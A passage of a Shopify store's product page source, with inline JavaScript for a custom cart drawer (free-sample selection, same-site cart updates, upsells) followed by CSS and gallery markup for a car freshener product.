        document.querySelectorAll('.g-cart-sample-selector .g-pdp-bundle-product .g-variant-input').forEach(input => {
            total += parseInt(input.innerHTML, 10) || 0;
        });
        return total;
    }

    
    document.querySelector(".g-cart-sample-selector").addEventListener("click", function(event) {
      const plus = event.target.closest('.g-variant-plus');
      const minus = event.target.closest('.g-variant-minus');
      const variant = event.target.closest('.g-pdp-bundle-product');
    
      if (!variant || (!plus && !minus)) return;
    
      const input = variant.querySelector('.g-variant-input');
      let currentValue = parseInt(input.innerHTML, 10) || 0;
      let newValue = currentValue;
    
      if (plus) {
        const totalSelected = getTotalSelected();
        if (totalSelected < cartMaxSelection) {
          newValue++;
          cartUpdateFragrance(variant.getAttribute("data-name"), 1);
        }
      }
    
      if (minus) {
        newValue = Math.max(0, currentValue - 1);
        cartUpdateFragrance(variant.getAttribute("data-name"), -1);
      }
    
      input.innerHTML = newValue;
    
      const buttons = variant.querySelector('.g-variant-buttons');
      if (newValue > 0) {
        buttons.classList.remove('g-variant-unselected');
      } else {
        buttons.classList.add('g-variant-unselected');
      }
    
      const fragranceLeft = cartMaxSelection - getTotalSelected();
      const sampleBtn = document.querySelector(".g-cart-sample-button");
    
      if (fragranceLeft === 0) {
        sampleBtn.removeAttribute("disabled");
        sampleBtn.innerHTML = "DONE";
      } else {
        sampleBtn.setAttribute("disabled", true);
        sampleBtn.innerHTML = `SELECT <span id="cart-bundle-qty">${fragranceLeft}</span> FRAGRANCES`;
      }
    });

  
    function cartUpdateFragrance(name, quantityChange) {
      const index = cartSelectedFragrances.findIndex(f => f.name === name);
      if (index !== -1) {
        cartSelectedFragrances[index].quantity += quantityChange;
        if (cartSelectedFragrances[index].quantity <= 0) {
          cartSelectedFragrances.splice(index, 1);
        }
      } else if (quantityChange > 0) {
        cartSelectedFragrances.push({ name, quantity: quantityChange });
      }
    
      console.log(cartSelectedFragrances); // Optional: display the current state
    }

    document.querySelector('.g-cart-sample-button').addEventListener("click", function(){
      document.querySelector("#g-free-sample-scents").innerHTML = ``;
      cartSelectedFragrances.forEach((fragrant, index) => {
        document.querySelector("#g-free-sample-scents").insertAdjacentHTML(
          "beforeend",
          `<p class="g-cic-property">Option ${index + 1}: ${fragrant.quantity}x ${fragrant.name}</p>`
        );
      });

      document.querySelector(".g-cart-sample-selector").style.display = "none";
      document.querySelector("#choose_sample_scent").innerHTML = "CHANGE SELECTION";
    });


    




    // END CART SAMPLE SCRIPT

    function reinitializeCart() {
      



        if(document.querySelector('.product-toggle')){
          document.querySelectorAll('.product-toggle input[type="checkbox"]').forEach(toggle => {
            toggle.addEventListener('change', async function() {
              const id = "55230729453944";
              const linekey = this.getAttribute("data-line");
              if (this.checked) {
                fetch('/cart/add.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                    id: id,
                    quantity: 1,
                    sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                  })
                })
                .then(res => res.json())
                .then(data => {
                  console.log('Custom bundle added:', data);
                  //reloadCart(data);
                  reloadCartOnly();
                })
                .catch(err => {
                  console.error('Error adding bundle:', err);
                });
              } else {
                console.log("REMOVE");
                const removeRes = await fetch('/cart/change.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                    line: linekey,
                    quantity: 0,
                    sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                  })
                });
            
                const updatedCart = await removeRes.json();
                console.log('Item removed. Updated cart:', updatedCart);
                //reloadCart(updatedCart);
                reloadCartOnly();
              }
            });
          });
        }

        document.querySelectorAll(".g-cart-overlay, .g-close").forEach(e => {
            e.addEventListener("click", function(){
                gCloseCart();
            });
        });
      
        if(document.querySelector("#choose_sample_scent")){
          document.querySelector("#choose_sample_scent").addEventListener("click", function(){
            document.querySelector(".g-cart-sample-selector").style.display = "flex";
          }); 
        }

        if(document.querySelector("#g-cart-upgrade-btn")){
          document.querySelector("#g-cart-upgrade-btn").addEventListener("click", async function(){
            if (this.classList.contains('loading')) {
              return;
            }
            
            this.classList.add("loading");
            try {
              
              const parentKey = this.getAttribute("data-parent-key");
              await fetch('/cart/change.js', {
                method: 'POST',
                headers: {
                  'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                  id: parentKey,
                  quantity: 0,
                  sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                })
              });
          
              const vid = this.getAttribute("data-vid");
              fetch('/cart/add.js', {
                method: 'POST',
                headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json'
                },
                body: JSON.stringify({
                  id: vid, 
                  quantity: 1,
                  sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                })
              })
              .then(response => response.json())
              .then(data => {
                //reloadCart(data);
                reloadCartOnly();
              })
              .catch((error) => {
                console.error('Error adding to cart:', error);
                this.classList.remove("loading");
              });
            } catch (error) {
              console.error('Error clearing cart:', error);
              this.classList.remove("loading");
            }
          });
        }
      
        document.querySelector(".g-cart-checkout").addEventListener("click", function(){
          console.log(cartSelectedFragrances);
          const showsample = "false";
          const samplethreshold = parseInt("");
          console.log(showsample, samplethreshold);
    
          let properties = {};
          const vid = "";
        
          cartSelectedFragrances.forEach((frag, index) => {
            properties[`Fragrance ${index + 1}`] = `${frag.quantity}x ${frag.name}`;
          });
    
          console.log(properties);
          if((showsample == "true" || showsample == true) && samplethreshold > 0){
            if (Object.keys(properties).length !== 0) {
              fetch('/cart/add.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                    id: vid,
                    quantity: 1,
                    properties: properties
                  })
              })
              .then(res => res.json())
              .then(data => {
                  console.log('Custom bundle added:', data);
                  window.location.href = "/checkout";
              })
              .catch(err => {
                  console.error('Error adding bundle:', err);
              });
            }else{
              console.log("JUST CHECKOUT!");
              window.location.href = "/checkout";
            }
          }else{
            console.log("JUST CHECKOUT!");
            window.location.href = "/checkout";
          }
        });

        new Swiper('.g-cart-upsells-slider', {
            grabCursor: true,
            slidesPerView: 1,
            spaceBetween: 10,
            navigation: {
                nextEl: '.g-cus-next',
                prevEl: '.g-cus-prev',
            }
        });


        document.querySelectorAll(".g-cart-upsell button").forEach(upsellBtn => {
          upsellBtn.addEventListener("click", function(){
            const vid = this.getAttribute("data-vid");
            fetch('/cart/add.js', {
              method: 'POST',
              headers: {
                'Content-Type': 'application/json',
                'Accept': 'application/json'
              },
              body: JSON.stringify({
                id: vid, 
                quantity: 1,
                sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
              })
            })
            .then(response => response.json())
            .then(data => {
              console.log(data);
              reloadCartOnly();
              //reloadCart(data);
            })
            .catch((error) => {
              console.error('Error adding to cart:', error);
            });
  
          });
        });
  
        async function reloadCart(data){
          await checkFreeSample();
          console.debug(data);
          console.log("LOOOOADDDING>......");
          //document.querySelector('#g-cart-content').classList.add("g-cart-loading");
          //await checkFreeGift();
          
          const tempDiv = document.createElement('div');
          tempDiv.innerHTML = data.sections['sections--24763292582264__g_cart_drawer_bJrpAE'];
  
          const cartBubbleTemp = document.createElement("div");
          cartBubbleTemp.innerHTML = data.sections["cart-icon-bubble"];
          //document.querySelector("#cart-icon-bubble").innerHTML = cartBubbleTemp.innerHTML;
  
          const countEl = cartBubbleTemp.querySelector('.cart-count-bubble span[aria-hidden="true"]');
          const itemCount = countEl ? countEl.textContent.trim() : '0';
  
          document.querySelectorAll(".g-cart-count").forEach(count => {
            count.innerHTML = itemCount;
          });
  
          const innerDrawer = tempDiv.querySelector('.g-cart-drawer');
          if (innerDrawer) {
            document.querySelector('#g-cart-content').innerHTML = innerDrawer.outerHTML;

            requestAnimationFrame(() => {
              reinitializeCart();
            });
          }
          
          //reinitializeCart();
          console.log("DONE LOOOOADDDING>......");
          //document.querySelector('#g-cart-content').classList.remove("g-cart-loading");
        }

        async function checkFreeSample(){
          const use_normal_product = "false";
          
            
              let fst = 0;
            
          

          const variantId = "";
          if(variantId == ""){
            return;
          }
          
          // Step 1: Fetch the current cart
          const cartRes = await fetch('/cart.js');
          const cart = await cartRes.json();
      
          // Step 2: Find the item with the matching variant ID
          const item = cart.items.find(i => i.variant_id == variantId);
          
          console.log(cart.total_price, fst);
          if(cart.total_price < fst){
            try {
              if (!item) {
                console.warn('Variant not found in cart');
                return;
              }
          
              // Step 3: Remove the item by setting quantity to 0
              const removeRes = await fetch('/cart/change.js', {
                method: 'POST',
                headers: {
                  'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                  id: item.key,
                  quantity: 0,
                  sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                })
              });
          
              const updatedCart = await removeRes.json();
              console.log('Item removed. Updated cart:', updatedCart);
              //reloadCart(updatedCart);
              reloadCartOnly();
            } catch (error) {
              console.error('Error removing item by variant ID:', error);
            }
          }else{
            if(use_normal_product == "true"){
              console.log("ADD FREE GIFT AS NORMAL PRODUCT!");
              //CHECK IF ITS NOT YET IN CART, IF YES, ADD IT!
              if (!item) {
                fetch('/cart/add.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json'
                  },
                  body: JSON.stringify({
                    id: variantId, 
                    quantity: 1,
                    sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                  })
                })
                .then(response => response.json())
                .then(data => {
                  //reloadCart(data);
                  reloadCartOnly();
                })
                .catch((error) => {
                  console.error('Error adding to cart:', error);
                });
              }else{
                console.log("FREE GIFT ALREADY ADDED!");
              }
            
            }
          }

          
        }
  
        async function updateCartSellingPlan(key, qty, sellingplan){
          try {
              const response = await fetch('/cart/change.js', {
                  method: 'POST',
                  headers: {
                      'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                      id: key,
                      quantity: qty,
                      selling_plan: sellingplan,
                      sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
                  })
              });
      
              const data = await response.json();
              reloadCart(data);
              //reloadCartOnly();
          } catch (error) {
              console.error('Error updating cart:', error);
          }
        }
  
        function updateCartQuantity(key, qty){
          fetch('/cart/change.js', {
              method: 'POST',
              headers: {
                'Content-Type': 'application/json',
                'Accept': 'application/json'
              },
              body: JSON.stringify({
                line: key,
                quantity: qty,
                sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
              })
            })
            .then(response => response.json())
            .then(data => {
              console.log(data);
              //reloadCartOnly();
              reloadCart(data);
            })
            .catch(error => {
              console.error('Error removing item:', error);
            });
        }
  
        document.querySelectorAll(".g-ci--remove").forEach(remove => {
          remove.addEventListener("click", function(){
            const key = parseInt(this.getAttribute("data-key"));
            updateCartQuantity(key, 0);         
          });
        });
  
        document.querySelectorAll(".g-plus").forEach(plus => {
          plus.addEventListener("click", function(){
            const key = parseInt(this.getAttribute("data-key"));
            let inputQty = parseInt(this.previousElementSibling.value);
            inputQty += 1;
            this.previousElementSibling.value = inputQty;
            updateCartQuantity(key, inputQty);
          });
        });
  
        document.querySelectorAll(".g-minus").forEach(plus => {
          plus.addEventListener("click", function(){
            const key = parseInt(this.getAttribute("data-key"));
            let inputQty = parseInt(this.nextElementSibling.value);
            inputQty -= 1;
            this.nextElementSibling.value = inputQty;
            updateCartQuantity(key, inputQty);
          });
        });
    }

    // Run once on initial load
    document.addEventListener("DOMContentLoaded", function () {
        reinitializeCart();
    });

    async function checkFreeSampleOnload(){
      const use_normal_product = "false";
      
        
          let fst = 0;
        
      

      const variantId = "";
      if(variantId == ""){
        return;
      }
      
      // Step 1: Fetch the current cart
      const cartRes = await fetch('/cart.js');
      const cart = await cartRes.json();
  
      // Step 2: Find the item with the matching variant ID
      const item = cart.items.find(i => i.variant_id == variantId);
      
      console.log(cart.total_price, fst);
      if(cart.total_price < fst){
        try {
          if (!item) {
            console.warn('Variant not found in cart');
            return;
          }
      
          // Step 3: Remove the item by setting quantity to 0
          const removeRes = await fetch('/cart/change.js', {
            method: 'POST',
            headers: {
              'Content-Type': 'application/json'
            },
            body: JSON.stringify({
              id: item.key,
              quantity: 0,
              sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
            })
          });
      
          const updatedCart = await removeRes.json();
          console.log('Item removed. Updated cart:', updatedCart);
          //reloadCart(updatedCart);
          reloadCartOnly();
        } catch (error) {
          console.error('Error removing item by variant ID:', error);
        }
      }else{
        if(use_normal_product == "true"){
          console.log("ADD FREE GIFT AS NORMAL PRODUCT!");
          //CHECK IF ITS NOT YET IN CART, IF YES, ADD IT!
          if (!item) {
            fetch('/cart/add.js', {
              method: 'POST',
              headers: {
                'Content-Type': 'application/json',
                'Accept': 'application/json'
              },
              body: JSON.stringify({
                id: variantId, 
                quantity: 1,
                sections: "sections--24763292582264__g_cart_drawer_bJrpAE,cart-icon-bubble"
              })
            })
            .then(response => response.json())
            .then(data => {
              //reloadCart(data);
              reloadCartOnly();
            })
            .catch((error) => {
              console.error('Error adding to cart:', error);
            });
          }else{
            console.log("FREE GIFT ALREADY ADDED!");
          }
        
        }
      }
    }

    // USAGE: document.dispatchEvent(new Event("gOpenCart"));
    document.addEventListener("gOpenCart", async () => {
      //gOpenCart();
      //document.querySelector('#g-cart-content').classList.add("g-cart-loading");
      try {
        const response = await fetch(`${window.Shopify.routes.root}cart?sections[]=cart-icon-bubble&sections[]=sections--24763292582264__g_cart_drawer_bJrpAE`);
        const data = await response.json();
        console.debug("Cart sections data:", data);
        await checkFreeSampleOnload();

        const tempDiv = document.createElement('div');
        tempDiv.innerHTML = data['sections--24763292582264__g_cart_drawer_bJrpAE'];

        const cartBubbleTemp = document.createElement("div");
        cartBubbleTemp.innerHTML = data["cart-icon-bubble"];

        // const sectionEl = cartBubbleTemp.querySelector('#shopify-section-cart-icon-bubble');
        // const innerHTML = sectionEl ? sectionEl.innerHTML : '';

        const innerDrawer = tempDiv.querySelector('.g-cart-drawer');
        if (innerDrawer) {
          document.querySelector('#g-cart-content').innerHTML = innerDrawer.outerHTML;
        }

        const countEl = cartBubbleTemp.querySelector('.cart-count-bubble span[aria-hidden="true"]');
        const itemCount = countEl ? countEl.textContent.trim() : '0';

        document.querySelectorAll(".g-cart-count").forEach(count => {
          count.innerHTML = itemCount;
        });

        reinitializeCart();
        //document.querySelector(".g-cart-wrapper").classList.add("g-cart-open");
        document.querySelector(".g-cart-wrapper").style.display = "block";
        document.querySelector(".g-cart-drawer").classList.add("g-cart-open");
        document.querySelector("body").style.overflow = "hidden";
        if(document.querySelector(".g-pdp-cta button"))
          document.querySelector(".g-pdp-cta button").classList.remove("loading");

        //document.querySelector('#g-cart-content').classList.remove("g-cart-loading");
      } catch (error) {
        console.error("Error fetching cart sections:", error);
      }
    });

    async function reloadCartOnly(){
      try {
        const response = await fetch(`${window.Shopify.routes.root}cart?sections[]=cart-icon-bubble&sections[]=sections--24763292582264__g_cart_drawer_bJrpAE`);
        const data = await response.json();
        
        const tempDiv = document.createElement('div');
        tempDiv.innerHTML = data['sections--24763292582264__g_cart_drawer_bJrpAE'];

        const cartBubbleTemp = document.createElement("div");
        cartBubbleTemp.innerHTML = data["cart-icon-bubble"];

        const innerDrawer = tempDiv.querySelector('.g-cart-drawer');
        if (innerDrawer) {
          document.querySelector('#g-cart-content').innerHTML = innerDrawer.outerHTML;
        }

        //document.querySelector("#cart-icon-bubble").innerHTML = cartBubbleTemp.innerHTML;

        reinitializeCart();
        // document.querySelector(".g-cart-wrapper").classList.add("g-cart-open");
        // document.querySelector("body").style.overflow = "hidden";
      } catch (error) {
        console.error("Error fetching cart sections:", error);
      }
    }

    // INTERCEPT /cart click
    document.addEventListener("click", function (e) {
      const link = e.target.closest("a");

      if (link && link.href.includes("/cart")) {
        e.preventDefault();
        document.dispatchEvent(new Event("gOpenCart"));
        //gOpenCart();
      }
    });

    // Listen for all form submissions on the page
    document.addEventListener('submit', function(event) {
        const form = event.target;
    
        // Check if the form action includes "/cart/add" (or any other specific condition)
        if (form.action.includes('/cart/add')) {
            event.stopImmediatePropagation();
            event.preventDefault(); // Prevent the default form submission
    
            console.log('Intercepted form submission to /cart/add');
    
            // Create FormData object to get all form inputs
            const formData = new FormData(form);
            console.log(formData);
    
            // Use fetch to send the form data via POST
            fetch(form.action, {
                method: 'POST',
                body: formData,
            })
            .then(response => {
                // Check if the response is ok (status 200-299)
                if (!response.ok) {
                    throw new Error(`HTTP error! Status: ${response.status}`);
                }
                return response.text(); // Read the response as text
            })
            .then(text => {
                // Trigger custom 'cartshow' event after successful form submission
                document.dispatchEvent(new Event("gOpenCart"));
            })
            .catch(error => {
                console.error('Error adding item to cart:', error);
            });
        }
    }, true);
</script>

</div>
<!-- END sections: header-group -->
<main
      id="MainContent"
      class="content-for-layout focus-none"
      role="main"
      tabindex="-1">
      <section id="shopify-section-template--24763291861368__main" class="shopify-section section"><style>

  .product-gallery {
    --product-gallery-gap: 1.5rem;
    --product-gallery-thumbnail-list-gap: 1rem .5rem;
    --product-gallery-thumbnail-size: 3.5rem;
    flex-direction: var(--product-gallery-flex-direction, column);
    align-items: start;
    gap: var(--product-gallery-gap) var(--product-gap, 0px);
    grid-area: product-gallery;
    display: flex;
    position: relative;
  }

  .product-gallery__zoom-button {
    z-index: 1;
    transition: opacity .2s, visibility .2s;
    position: absolute;
    inset-block-start: 1.25rem;
    inset-inline-end: 0;
  }

  .product-gallery__zoom-button--hidden {
    opacity: 0;
    visibility: hidden;
  }

  .product-gallery__image-list {
    row-gap: var(--product-gallery-gap);
    grid-auto-rows: max-content;
    grid-auto-columns: minmax(0, 1fr);
    width: 100%;
    display: grid;
  }

  .product-gallery__carousel {
    grid: var(--product-gallery-carousel-grid, auto / auto-flow 100%);
    align-items: start;
    gap: var(--product-gallery-carousel-gap, 1.5rem min(1.5rem, var(--container-gutter)));
    scroll-snap-type: var(--product-gallery-carousel-scroll-snap-type, x mandatory);
    display: grid;
    position: relative;
  }

  .product-gallery[allow-zoom] .product-gallery__media {
    cursor: var(--cursor-zoom-in-svg-url) 18 18, zoom-in;
  }

  .product-gallery__media > * {
    width: 100%;
  }

  .product-gallery__thumbnail-list {
    flex-shrink: 0;
    max-width: 100%;
    position: relative;
  }

  .product-gallery__thumbnail-scroller {
    grid-auto-columns: var(--product-gallery-thumbnail-size);
    grid-auto-flow: var(--product-gallery-thumbnail-list-grid-auto-flow, column);
    align-content: start;
    align-items: start;
    gap: var(--product-gallery-thumbnail-list-gap);
    max-height: var(--product-gallery-thumbnail-list-max-height, none);
    scroll-snap-type: both mandatory;
    overscroll-behavior: contain;
    scrollbar-width: none;
    grid-template-columns: none;
    display: grid;
    position: relative;
    overflow: auto;
  }

  .product-gallery__thumbnail-scroller::-webkit-scrollbar {
    display: none;
  }

  .product-gallery__thumbnail {
    border: 1px solid #0000;
    padding: 1px;
    transition: border-color .1s;
    position: relative;
  }

  .product-gallery__thumbnail[aria-current="true"] {
    border-color: currentColor;
  }

  .product-gallery__media-badge {
    position: absolute;
    inset-block-start: 3px;
    inset-inline-end: 3px;
  }

  .tap-area {
   position: relative;
  }

  .tap-area:before {
    content: "";
    position: absolute;
    inset: -.5rem;
  }

  .skio-free-delivery {
      background: #ffffff;
  }

  @media screen and (max-width: 999px) {
    .product-gallery__carousel-with-arrows {
      align-items: center;
      display: flex;
    }

    .product-gallery__carousel-with-arrows .product-gallery__media > img {
      width: 45vw;
      margin-inline: auto;
    }
  }

  @media screen and (min-width: 1000px) {
    .product-gallery__thumbnail-list {
      position: sticky;
      inset-block-start: calc(var(--sticky-area-height)  + 20px);
    }

    .product-gallery__media {
      scroll-margin-block-start: 1.25rem;
    }
  }
</style>

<section
  id="MainProduct-template--24763291861368__main"
  class="section-template--24763291861368__main-padding"
  style="background-color: #ffffff;"
  data-section="template--24763291861368__main"
>
  <div class="page-width"><style data-shopify>.section-template--24763291861368__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }

      @media screen and (min-width: 750px) {
        .section-template--24763291861368__main-padding {
          padding-top: 36px;
          padding-bottom: 36px;
        }
      }

      #MediaGallery-template--24763291861368__main {
        --desktop-thumbnails: 5;
        --mobile-thumbnails: 5;
      }</style>


    
<div class="product--thumbnail_slider flex md:block justify-between gap-32">
      <div class="w-1/2 md:w-full md:mt-12">
        
<media-gallery
  id="MediaGallery-template--24763291861368__main-duplicate"
  data-section="template--24763291861368__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
  class=" block overflow-x-hidden mb-24 md:mb-12"
>
  <div id="GalleryStatus-template--24763291861368__main" class="visually-hidden" role="status"></div>
    <slider-component
      class="main-gallery-slider"
      id="GalleryViewer-template--24763291861368__main-duplicate"
      data-pause-videos="true"
      data-update-active="true"
    ><ul
        id="Slider-Gallery-template--24763291861368__main-duplicate"
        class="swiper-wrapper p-0 m-0 items-start scroll-smooth"
        role="list"
      ><li
              id="Slide-template--24763291861368__main-64156335538552-duplicate"
              class="w-full slider__slide swiper-slide is-active"
              data-media-id="template--24763291861368__main-64156335538552"
              data-alt="Laylati Car Freshener (Inspired)"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=246 246w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=493 493w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=600 600w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=713 713w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=823 823w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=990 990w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763291861368__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=246 246w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=493 493w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=600 600w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=713 713w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=823 823w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=990 990w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64156335538552">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763291861368__main-38877770285348-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763291861368__main-38877770285348"
              data-alt="Laylati Car Freshener (Inspired)"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=246 246w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=493 493w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=600 600w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=713 713w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=823 823w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=990 990w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=1646 1646w, 